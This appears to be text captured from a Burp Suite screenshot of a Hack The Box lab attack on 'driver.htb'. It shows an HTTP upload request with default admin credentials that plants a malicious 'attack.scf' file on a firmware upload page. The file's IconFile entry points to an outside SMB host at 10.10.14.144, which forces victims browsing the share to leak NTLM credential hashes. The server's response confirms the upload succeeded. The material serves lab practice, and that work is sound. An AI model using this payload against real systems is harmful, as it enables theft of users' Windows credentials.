 Burp Suite Community Edition v2024.9.5 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn Settings
1 × +
Send Cancel < > Follow redirection Target: http://driver.htb HTTP/1
Request
Pretty Raw Hex \n
9 Content-Length: 445
10 Origin: http://driver.htb
11 DNT: 1
12 Authorization: Basic YWRtaW46YWRtaW4=
13 Connection: keep-alive
14 Upgrade-Insecure-Requests: 1
15 Sec-GPC: 1
16 Priority: u=0, i
17
18 -----------------------------183509355917970189968403803076
19 Content-Disposition: form-data; name="printers"
20
21 HTB DesignJet
22 -----------------------------183509355917970189968403803076
23 Content-Disposition: form-data; name="firmware"; filename="attack.scf"
24 Content-Type: application/octet-stream
25
26 [Shell]
27 Command=2
28 IconFile=\\10.10.14.144\attack
29 [Taskbar]
30 Command=ToggleDesktop
31
32 -----------------------------183509355917970189968403803076--
33
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Content-Type: text/html; charset=UTF-8
3 Location: fw_up.php?msg=SUCCESS
4 Server: Microsoft-IIS/10.0
5 X-Powered-By: PHP/7.3.25
6 Date: Tue, 01 Jul 2025 22:32:25 GMT
7 Content-Length: 1
8
9
10
Inspector
Notes